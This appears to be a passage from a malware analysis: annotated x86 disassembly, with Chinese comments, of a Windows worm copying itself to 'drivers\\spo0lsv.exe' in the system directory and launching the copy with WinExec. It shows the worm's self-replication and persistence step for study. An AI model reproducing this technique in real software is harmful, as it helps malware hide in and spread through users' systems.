 push offset aSpo0lsvExe ; "spo0lsv.exe"
lea eax, [ebp+var_3F0]
mov edx, 3
call sub_403F8C
mov eax, [ebp+var_3F0]
call sub_4040CC
push eax ; lpNewFileName
lea edx, [ebp+var_3F8]
xor eax, eax
call sub_40277C
mov eax, [ebp+var_3F8]
call sub_4040CC
push eax ; lpExistingFileName
call CopyFileA 程序自我复制
push 1
lea eax, [ebp+var_400] 获取系统路径
call sub_4053AC
push [ebp+var_400]
push offset aDrivers ; "drivers\\"
push offset aSpo0lsvExe ; "spo0lsv.exe"
lea eax, [ebp+var_3FC]
mov edx, 3
call sub_403F8C
mov eax, [ebp+var_3FC]
call sub_4040CC
push eax ; lpCmdLine
call WinExec 程序运行
push 0 ; uExitCode
call ExitProcess_0